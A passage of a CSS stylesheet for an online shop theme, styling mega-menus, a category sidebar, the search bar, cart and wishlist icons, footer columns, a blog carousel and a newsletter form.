    margin: 0 auto;
    text-align: left;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 700;
    padding: 1px 8px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}

#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    padding: 1px 8px;
    text-transform: capitalize;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}
#nav-one > li ul > li > a {
    min-width: auto;
}
#nav-one li ul > li > a, .responsive-menu .main-navigation li a {
    color: #ffffff;
    display: block;
    font-size: 13px;
    padding: 13px 30px 13px 55px;
    white-space: nowrap;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    margin: 0;
    padding: 6px 0 0;
    position: relative;
    border-radius: 0 5px 5px 0;
    -webkit-border-radius:0 5px 5px 0;
-khtml-border-radius:0 5px 5px 0;
-moz-border-radius:0 5px 5px 0;
}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000000;
    display: inline-block;
    font-family: Raleway;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    position: relative;
	text-transform:capitalize;
}
#nav-one li .megamenu ul.list-unstyled.childs_2 a {
    min-width: 145px;
}
#nav-one li .megamenu.column1 ul.childs_1 {
    border: medium none;
    padding: 10px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li > a, .hiden_menu .top_level > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
	color:#000;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 199px;
    padding: 10px;
    position: absolute;
    top: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
	padding:15px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li:hover > a, #nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover > a, .hiden_menu .top_level:hover > a {
	color:#8fa900;
}
.column_left_cms .box.last .list-group{
    border-bottom: medium none;
	margin-bottom:0;
	padding:4px 0 0;
}
.column_left_cms .box.last{margin-bottom:0;}
.container-top {width: 100%;}
/* Megnor Category CSS */
#common-home .container.category-inner .box.category .box-heading::before {
	background: rgba(0, 0, 0, 0) url("../image/megnor/menu.png") no-repeat scroll 0 0;
	content: "";
	font-family: "FontAwesome";
	position: absolute;
	left: 17px;
	top: 15px;
	z-index: 9999;
	width: 25px;
	height: 18px;
}

.box.category {
	width: 15.5%;
	display: inline-block;
	margin-top: 0;
	position: relative;
	float: left;
}
.box .box-content-category ul .main.hiden_menu {border-bottom: none;}
.box.category .box-heading {
	border-bottom: 1px solid #708401;
	background-color: #8fa900;
	padding: 9px 16px 5px 50px;
	font-size: 13px;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0;
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	z-index: 999;
	border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
-khtml-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
}
.box.category .box-content-category {
	background: #fff;
	width: 100%;
	float: left;
	z-index: 999;
	position: relative;
	border-radius: 0 0 7px 7px;
	-webkit-border-radius:0 0 7px 7px;
-khtml-border-radius:0 0 7px 7px;
-moz-border-radius:0 0 7px 7px;
}
.container.category-inner {
	position: relative;
	margin: 0 auto;
	padding: 0;
}
.box-content-category .box-category{
	margin: 0;
	padding: 0;
	list-style: none;
	background: #8fa900;
	float: left;
	width:auto;
	position: relative;
	z-index: 999;
	border-radius: 0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
-khtml-border-radius:0 0 5px 5px;
-moz-border-radius:0 0 5px 5px;
}
#column-left .box .box-content-category ul li a:hover{color: #424e00;}
#column-left .box .box-content-category ul li a{color: #ffffff;}
#column-left .box-content-category .box-category{background: #8fa900;}
#nav-one li.hiden_menu .dropdown-inner{
	display: none;
	margin: 0 !important;
	padding-left: 0;
	padding-right: 0;
}
.box.category .box-content-category .box-category .hiden_menu .main {
	float: left;
	width: 100%;
	color: #000;
	cursor: pointer;
	box-sizing: border-box;
	padding: 0;
	font-weight: normal;
	list-style: none;
}
/*innerpage*/
#column-left .box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
#column-left .box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
#column-left .box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
#column-left .box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
#column-left .box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
#column-left .box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
#column-left .box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
#column-left .box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
#column-left .box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
#column-left .box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
#column-left .box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
#column-left .box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


#column-left .box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
#column-left .box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
#column-left .box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
#column-left .box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
#column-left .box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
#column-left .box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
#column-left .box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
#column-left .box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
#column-left .box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
#column-left .box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
#column-left .box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
#column-left .box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
#column-left .box .box-content-category ul li a::before {
    background-repeat: no-repeat;
    height: 50px;
    width: 50px;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
}

/*homepage*/
.box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
.box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
.box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
.box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
.box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
.box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
.box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
.box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
.box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
.box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
.box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
.box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


.box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
.box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
.box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
.box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
.box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
.box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
.box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
.box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
.box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
.box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
.box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
.box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
.box.category .box-content-category .hiden_menu span.main{
	height: 40px;
	width: 50px;
	content: "";
	position: relative;
	left: 0;
	top: 0;
	padding: 8px 30px 13px 55px !important;
}
.box .box-content-category .box-category .hiden_menu span.main.active{background-position: 5px -1573px;}
.box .box-content-category ul li a::before {
	background-repeat: no-repeat;
	height: 50px;
	width: 50px;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li:first-child{padding-top: 0;}
#column-left .box .box-content-category ul ul li{padding: 10px 20px 10px 55px;}
#column-left .box .box-content-category ul li{border-bottom: 1px solid #708401;}
.box .box-content-category ul li{
	position: relative;
	border-bottom: 1px solid #708401;
	float: left;
	width: 100%;
	box-sizing: border-box;
}
.box .box-content-category ul li a:hover {color: #000;}
.box .box-content-category ul li.main.last{border-bottom: 1px solid #708401;}
.box .box-content-category ul li.last {border-bottom: none !important;}
.box .box-content-category ul li a:hover::before{
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
.box .box-content-category ul ul li a:hover::before{
	background-position: 0 -68px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#nav-one li .megamenu ul.list-unstyled li > a:hover::before{background-position: 0 9px !important;}
#nav-one li .megamenu ul.list-unstyled li > a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -10px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li a:hover::before{background-position:0 9px !important; }
#column-left .box .box-content-category ul ul li a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -20px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

.box .box-content-category ul ul.list-unstyled li {
	padding: 6px 20px 6px 30px;
	border-bottom: 0;
	min-width: 160px;
}
.box .box-content-category ul ul li a {	padding: 0;}
.box .box-content-category ul li a{
	padding: 10px 50px 10px 15px;
	color: #ffffff;
	display: block;
	font-size: 13px;
	height: auto !important;
	font-weight: 500;
	letter-spacing: 0.6px;
	line-height: 15px;
	position: relative;
	text-transform: none;
	font-weight: 500;
}
#column-left .treeview-list .collapsable .expandable-hitarea::before, #column-left .treeview-list .collapsable-hitarea::before{color: #fff;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{
	font-family: 'FontAwesome';
	content: '\f106';
	font-size: 18px;
	color: #fff;
}
#column-left .treeview-list .expandable .collapsable-hitarea::before, #column-left .treeview-list .expandable-hitarea::before{color: #fff;}
.treeview-list .expandable .collapsable-hitarea::before, 
.treeview-list .expandable-hitarea::before, .responsive-menu .expandable-hitarea::before{
	content: "\f107";
	font-family: "FontAwesome";
	right: 0;
	font-size: 18px;
	color: #fff;
}
.treeview-list .expandable-hitarea, .treeview-list .collapsable-hitarea {
	background: none !important;
	height: 30px !important;
	line-height: 30px;
	position: absolute;
	right: 8px;
	text-align: center;
	top: 8px;
	width: 30px !important;
	z-index: 7;
}
/* search */
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border:none !important;
	text-transform: uppercase;
	color: #a3a3a3;
	letter-spacing: 1px;
}
#search .btn-lg {
	bottom: auto;
	float: left;
	box-sizing: border-box;
	border: none !important;
	font-size: 13px;
	padding:10px 20px !important;
	border-radius: 5px !important;
		-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

}
#content .cms-item {
	padding-top: 70px;
	background-color: #ffffff;
	text-align: center;
}
.cms-order-banner .static-inner .subtitle .text6.static-text {
	font-size: 42px;
	font-weight: bold;
	color: #000;
	line-height: 40px;
	vertical-align: top;
}
.cms-item .cms-order-banner .static-inner {
	width: 82%;
	float: none;
	text-align: center;
	display: inline-block;
}
.cms-order-banner.container {position: relative;}
.cms-item .cms-order-banner .static-inner .offer-link a:hover{text-decoration: none;}
.cms-item .cms-order-banner .static-inner .offer-link a{
	color: #9e9e9e;
	line-height: 20px;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: normal;
	margin:30px 0;
	text-transform: capitalize;
	letter-spacing: 1px;
}
/* cart */
#cart {	float: right;}
.account-cart {
	display: inline-block;
	float: right;
	width: 200px;
	margin-right: 15px;
}
.account-cart .header-wishlist {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.topbar-link {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.header-wishlist #wishlist-total:hover{background-position: right -60px;}
.header-wishlist #wishlist-total {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right 11px;
	height: 40px;
	float: left;
	width: 100%;
}
.header-wishlist #wishlist-total span {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
-moz-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 62px;
	top: 9px;
	color: #fff;
}
.account-cart .topbar-link .dropdown.myaccount span:hover{background-position: right -204px;}
.account-cart .topbar-link .dropdown.myaccount span {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right -133px;
	height: 40px;
	float: left;
	width: 100%;
	font-size: 0;
}
.dropdown-menu.myaccount-menu{
	border: 1px solid #ededed !important;
	position: absolute;
	right: 0;
	padding: 15px 20px;
	z-index: 9;
	width: 120px;
	text-align: left;
	top: 48px;
	margin-top: 0;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background-color: transparent !important;color: #8fa900 !important;}
.dropdown.myaccount .dropdown-menu > li > a {padding: 0 0;	line-height: 24px;}
.dropdown.myaccount{list-style: none;}
#cart > .btn {
	font-size: 13px;
	line-height: 18px;
	color: #FFF;
	background: none;
	padding: 0;
	box-shadow: none;
	-moz-box-shadow:none;
-webkit-box-shadow: none;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart:hover .cart-icon{background-position: center -346px;}
#cart .cart-icon {
	font-size: 0;
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll center -275px;
	height: 30px;
	width: 30px;
	float: left;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
	width: 500px;
	padding:20px;
	top: 46px;
	margin-top: 0;
}
#cart-total {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 19px;
	top: -3px;
}
#cart .button-container {  
    width: auto;
	float:right;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu table td{border:none;background:none;}
#cart .dropdown-menu li > div {		
}
#cart .dropdown-menu li p {	margin-bottom: 18px;}
/* menu */

.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	background: #545F61;	
	height: 42px;
	margin-bottom: 13px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	padding: 0px 5px; 
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	
	display: none;  
}
 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#545F61;
}
.main-menu > ul > li:hover {
} 
 #menu ul li.home_first a {  } 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 11px 10px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #15BCF0;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #666;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#666;
	background-color:#fff;
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

#menu ul li ul {
    display: table-cell;
	float:none;
}

#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 158px;
    padding: 10px;
    position: absolute;
    top: 0;
	border:1px solid #d9d9d9;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {  
    width: 100%;
}

#menu ul.nav li .megamenu ul.list-unstyled.childs_2 a { min-width:145px; }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu {
    border: medium none;
    margin: 0;
    padding: 6px 0 0;  
	position:relative;
	background:#ffffff;
	float:none;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a{ 
	background:none; padding:4px 8px; 
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size:13px; 
	font-weight:normal; 
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	font-size: 13px;
    font-weight: normal;
    line-height: 24px;
	}
.hiden_menu .dropdown-inner li.top_level a { font-size: 13px;
    font-weight: normal;
    line-height: 26px; 
	}
/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:before {
    content: "\f006";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 8px;
	font-size: 9px;
}*/

/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover:before { content: "\f005"; }*/

#menu ul.nav li .megamenu ul.childs_1 { padding:30px 2px 30px 20px; border-right:1px solid #d9d9d9; }

#menu ul.nav li .megamenu ul.childs_1:last-child {
    border: medium none;
}
#menu ul.nav li .megamenu ul.childs_1:first-child {
    padding:30px 2px;
}

#menu ul.nav li .megamenu.column1 ul.childs_1 { border:none; padding:22px 0; }


#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover { color:#808080;  }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 24px;
    position: relative;
}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li .dropdown-menu {
	border: none !important;
}
#menu > ul > li.hiden_menu div {
    min-width: 195px;
	background: #ffffff none repeat scroll 0 0;
    border: medium none;
    display: none;
    padding: 22px;
    position: absolute;
    text-align: left;
	border:1px solid #d9d9d9;
	margin-left:2px;
}
#menu > ul > li.hiden_menu:hover > div {  display:block;}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li.dropdown > a::before{background: none !important;}
.box .box-content-category ul .column2 ul.list-unstyled.childs_1 li {padding: 5px 15px;}
.nav-container.fixed .main-menu > ul > li.blog-link a,  .main-menu > ul > li.blog-link a { background:none !important; }

#menu > ul > li.hiden_menu .dropdown-menu { display:none !important; } 
#menu .dropdown .dropdown-menu  { min-width:190px; 
	border: 1px solid #d9d9d9;
	padding:0 22px;
}

@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-khtml-border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
		color: #fff;
	}
}

/* 1-col layout */

#column-left{
	width:25%;	
}
#column-right{
	width:25%;	
}
.layout-1 #content{
}

/* 2-col layout */

.layout-2.left-col #column-left{
	width:240px;padding: 0;float: left;
}
.layout-2.right-col #column-right{
	width:25%;
}
.layout-2 #content{
	width: 930px;
	float: right;
}
.layout-2.left-col #content {
	   	
}
.layout-2.right-col #content {  
}

/* 3-col layout */
.layout-3 #column-left{	
	width:25%;
}
.layout-3 #column-right{			
	width:25%;
}
.layout-3 #content{		
	width:50%;
}
/* content */
#content {
	min-height: 600px;padding:0;
}
/* footer */
footer {
	margin-top: 30px;
	padding: 0;
	background-color: #FFFFFF;
	color: #878787;
	float: left;
	width: 100%;
	position: relative;
	font-weight: 500;
	z-index: 3;
	clear: both;
	vertical-align: top;
	border-top: 1px solid #ebebeb;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color:#ffffff;
}
#footer .content_footer_left {
	min-height: 300px;
	border-right: 1px solid #ededed;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 0;
	vertical-align: top;
	width: 28%;
	position: relative;
}
#footer .content_footer_right {
	min-height: 300px;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
	width: 25%;
}
#footer .megnorblog .box-heading {
	color: #333333 !important;
	background: none !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0 !important;
	position: relative;
	text-transform: uppercase;
	font-size: 14px !important;
}
#footer .megnorblog .box-content {
	padding: 6px 0 0;
	border: none;
	background: none;
}
#blog-carousel .product-block .blog-left .blog-image img {
	float: left;
	border: 1px solid #ededed;
	padding: 0;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	width: 70px;
	height: 70px;
}
#blog-carousel .blog-item .product-block .blog-left {
	float: left;
	margin-right: 15px;
	display: inline-block;
	overflow: hidden;
	position: relative;
	vertical-align: top;
}
#blog-carousel .blog-item .product-block .blog-right{
	float: left;
    display: inline-block;
    width: 60%;
}
.bx-pager {display: none;}
.bx-controls-direction a {
	display: block;
	font-size: 0;
	position: absolute;
	text-align: center;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	color:#6F6F6F;
	box-sizing: border-box;
	top: -3px;
}
.bx-controls-direction a.bx-prev {
	left: auto;
	right: 15px;
}
.bx-controls-direction a.bx-prev::before {
	content: '\f106';
	left: -1px;
}
.bx-controls-direction a.bx-next::before {
	content: '\f107';
	right: -3px;
}
.bx-controls-direction a.bx-next {
	left: auto;
	right: 0px;
}
.bx-controls-direction a::before {
	content: "";
	font-family: "FontAwesome";
	font-size: 20px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
}
#form-review legend {font-size: 14px;font-weight: 500;}
.bootstrap-datetimepicker-widget a[data-action]{border:none;}
.customSelectInner{padding: 3px 0 0;}
#blog-carousel .blog-item .product-block .blog-right h4 a:hover{color:#d62731; }
#blog-carousel .blog-item .date-time:hover{color:#000;}
#blog-carousel .blog-item .date-time {color: #d62731;}
.box.megnorblog {position: relative;}
#blog-carousel .blog-item .product-block .blog-right h4 {	
	margin: 0;text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
}
.megnorblog .bx-viewport {height: 178px !important;}
#blog-carousel .blog-item {
	padding: 5px 0;
	text-align: left;
	clear: both;
	overflow: hidden;
	margin-bottom: 14px;
}
#blog-carousel .blog-item .product-block .blog-right h4 a {
	font-size: 13px;
	line-height: 24px;
	font-weight: normal;
	color: #6F6F6F;
}
#blog-carousel .blog-item .product-block {
	width: 100%;
	position: relative;
	float: left;
	display: inline-block;
}
#footer .column li a:hover{color: #d62731;}
#footer .column li a {color: #6F6F6F;}
footer a:hover {color: #424e00;}
footer h5 {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
#footer .address::before {
	content: "\f041";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .phoneno::before {
	content: "\f095";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .email::before {
	content: "\f0e0";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
	left: 0;
}
#footer #block_contact_infos.column ul {
	padding: 5px 0;
	margin-bottom: 0;
}
#footer #block_contact_infos.column li.address {
	padding-top: 5px;
	padding-bottom: 10px;
}
#footer #block_contact_infos.column li.phoneno {padding-bottom: 10px;}
#footer .col-sm-3.column {
	min-height: 300px;
	border-right: 1px solid #ededed;
	width: 23%;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
}
#footer .col-sm-3.column ul li:hover::before{
	border-left: 2px solid #d62731;
	content: "";
	position: absolute;
	left: -40px;
	height: 25px;
}
#footer .col-sm-3.column ul li:first-child {padding-top: 0;}
#footer .col-sm-3.column ul li {padding: 6px 0 0;position: relative;}
#footer .column ul {margin-bottom: 0;padding:5px 0;}
#footer .column li.email a:hover{color: #d62731;}
#footer .column li.email a {background: none;padding: 0;color: #6F6F6F;}
.footer-middle {
	float: left;
	width: 100%;
	padding: 30px 0;
}
.footer-middle .newsletter {
	text-align: center;
	float: left;
}
.newsletter .title {
	padding: 10px 30px 10px 50px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.newsletter .title::before {
	color: #d62731;
	content: "\f003";
	font-family: fontawesome;
	font-size: 38px;
	left: 0;
	right: auto;
	position: absolute;
}
.newsletter .news-text {
	display: inline-block;
	padding: 10px 20px 0 0;
}
.newsletter .newsletter_form {
	display: inline-block;
	vertical-align: top;
}
.newsletter_form .form-group.required {margin-bottom: 0;}
.newsletter_form .input-news {
	width: 280px;
	display: inline-block;
	float: left;
}
.newsletter_form .subscribe-btn {display: inline-block;}
#txtemail {
	background-color: #f4f4f4;
	color: #b1b1b1;
	line-height: 20px;
	width: 100%;
	border: 1px solid transparent !important;
	box-sizing: border-box;
	box-shadow: none;
